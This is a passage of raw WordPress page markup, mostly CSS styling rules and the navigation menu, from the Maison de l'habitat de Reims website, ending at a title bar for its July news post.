.fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list ul:not(.fusion-megamenu) > li{border-bottom-color:rgba(226,226,226,0);}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled{justify-content:flex-end;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-menu-element-list{margin-top:5px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#547194;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item > .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item > a > .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#547194;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#547194;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#547194;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#547194;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-dropdown .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-overlay .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#547194 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li > a .fusion-button{color:#2c66ab !important;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .fusion-open-nav-submenu,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li > .fusion-open-nav-submenu-on-click:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.expanded .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within > a{background:#547194 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item > a{background:#547194 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor > a{background:#547194 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent > a{background:#547194 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.expanded > a{background:#547194 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:focus-within{background:#547194 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:focus,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:active,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.current-menu-item{background:#547194 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.current-menu-ancestor{background:#547194 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.current-menu-parent{background:#547194 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.expanded{background:#547194 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.expanded > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.expanded > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:active > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:active > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.expanded > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:hover > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.hover > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:active > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.expanded > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li:not(:last-child),.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item:not(.expanded){border-bottom-color:rgba(0,0,0,0) !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item.menu-item-has-children ul.sub-menu li.menu-item-has-children.expanded>ul.sub-menu{border-top-color:rgba(0,0,0,0);}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-maison-habitat-reims-nav-1" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2180"  data-item-id="2180"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/" class="fusion-icon-only-link fusion-flex-link fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Accueil</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"  data-item-id="2089"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/services/" class="fusion-background-highlight"><span class="menu-text">Services</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4410"  data-item-id="4410"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/renovation/" class="fusion-background-highlight"><span class="menu-text">Rénovation</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"  data-item-id="3828"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/accession/" class="fusion-background-highlight"><span class="menu-text">Accession</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2231 fusion-dropdown-menu"  data-item-id="2231"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="#" class="fusion-background-highlight"><span class="menu-text">Rendez-vous</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of Rendez-vous" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 fusion-dropdown-submenu" ><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/memohabitat/" class="fusion-background-highlight"><span>Memohabitat</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227 fusion-dropdown-submenu" ><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/focushabitat/" class="fusion-background-highlight"><span>Focushabitat</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228 fusion-dropdown-submenu" ><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/permhabitat/" class="fusion-background-highlight"><span>Permhabitat</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"  data-item-id="2091"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/documents/" class="fusion-background-highlight"><span class="menu-text">Documents</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"  data-item-id="2092"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/actualites/" class="fusion-background-highlight"><span class="menu-text">Actualités</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"  data-item-id="2090"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/faq/" class="fusion-background-highlight"><span class="menu-text">FAQ</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"  data-item-id="2096"><span class="background-default transition-center"></span><span class="background-active transition-center"></span><a  href="https://www.lamaisondelhabitat-reims.fr/contact/" class="fusion-background-highlight"><span class="menu-text">Contact</span></a></li></ul></nav></div><style type="text/css">.fusion-body .fusion-builder-column-3{width:75% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-3 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0;}@media only screen and (max-width:1177px) {.fusion-body .fusion-builder-column-3{width:65% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}@media only screen and (max-width:700px) {.fusion-body .fusion-builder-column-3{width:10% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-2 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link) , .fusion-fullwidth.fusion-builder-row-2 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):before, .fusion-fullwidth.fusion-builder-row-2 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):after {color: #2c66ab;}.fusion-fullwidth.fusion-builder-row-2 { z-index:9999 !important; }.fusion-body .fusion-flex-container.fusion-builder-row-2{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;min-height:60px;}</style></div>
</section>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
							
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="background-color: #547194;background-image:linear-gradient(180deg, rgba(45,27,12,0.2) 47%,#547194 100%);background-position: center top;background-repeat: no-repeat;border-width: 0px 0vw 0px 0vw;border-color:#ffffff;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/Grayscale-Womans-Eyes-Event-Banner-3.jpg" data-bg-gradient="linear-gradient(180deg, rgba(45,27,12,0.2) 47%,#547194 100%)" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="max-width:1365px;margin-left: calc(-5% / 2 );margin-right: calc(-5% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-animated" data-animationType="fadeInUp" data-animationDuration="1.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1" style="font-size:21px;color:#ffffff;"><p><a href="https://www.lamaisondelhabitat-reims.fr/category/maison-de-lhabitat/" title="Maison de l&#039;habitat">Maison de l&#039;habitat</a></p>
</div><style type="text/css">@media only screen and (max-width:1177px) {.fusion-title.fusion-title-1{margin-top:10px!important; margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}}@media only screen and (max-width:700px) {.fusion-title.fusion-title-1{margin-top:10px!important; margin-right:0px!important;margin-bottom:40px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-text fusion-title-size-one" style="font-size:72px;margin-top:10px;margin-right:0px;margin-bottom:0px;margin-left:0px;"><h1 class="title-heading-left" style="margin:0;font-size:1em;color:#ffffff;line-height:1.2;">Les actus de juillet c&rsquo;est par ici ! ⛅</h1></div><style type="text/css">@media only screen and (max-width:1177px) {.fusion-title.fusion-title-2{margin-top:10px!important; margin-right:0px!important;margin-bottom:1.5vw!important;margin-left:0px!important;}}@media only screen and (max-width:700px) {.fusion-title.fusion-title-2{margin-top:10px!important; margin-right:0px!important;margin-bottom:-15px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-text fusion-title-size-one" style="font-size:42px;margin-top:10px;margin-right:0px;margin-bottom:1.5vw;margin-left:0px;"><h1 class="title-heading-left" style="margin:0;font-size:1em;color:#ffffff;line-height:1.2;">Les actus de juillet c&rsquo;est par ici ! ⛅</h1></div><div class="fusion-text fusion-text-2" style="font-size:21px;color:#ffffff;"></div></div><style type="text/css">.fusion-body .fusion-builder-column-4{width:66.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.5625%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.5625%;}@media only screen and (max-width:1177px) {.fusion-body .fusion-builder-column-4{width:66.666666666667% !important;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 3.5625%;margin-left : 3.5625%;}}@media only screen and (max-width:700px) {.fusion-body .fusion-builder-column-4{width:100% !important;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 2.375%;margin-left : 2.375%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-3 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link) , .fusion-fullwidth.fusion-builder-row-3 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):before, .fusion-fullwidth.fusion-builder-row-3 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):after {color: #ffffff;}.fusion-fullwidth.fusion-builder-row-3 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover, .fusion-fullwidth.fusion-builder-row-3 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:before, .fusion-fullwidth.fusion-builder-row-3 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:after {color: #fbf7f3;}.fusion-fullwidth.fusion-builder-row-3 .pagination a.inactive:hover, .fusion-fullwidth.fusion-builder-row-3 .fusion-filters .fusion-filter.fusion-active a {border-color: #fbf7f3;}.fusion-fullwidth.fusion-builder-row-3 .pagination .current {border-color: #fbf7f3; background-color: #fbf7f3;}.fusion-fullwidth.fusion-builder-row-3 .fusion-filters .fusion-filter.fusion-active a, .fusion-fullwidth.fusion-builder-row-3 .fusion-date-and-formats .fusion-format-box, .fusion-fullwidth.fusion-builder-row-3 .fusion-popover, .fusion-fullwidth.fusion-builder-row-3 .tooltip-shortcode {color: #fbf7f3;}#wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a:before {color: #fbf7f3;}#wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .widget_nav_menu .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .widget_nav_menu .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .widget_nav_menu .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-3 .fusion-widget-area .widget_nav_menu .current_page_item > a:before {color: #fbf7f3;}#wrapper 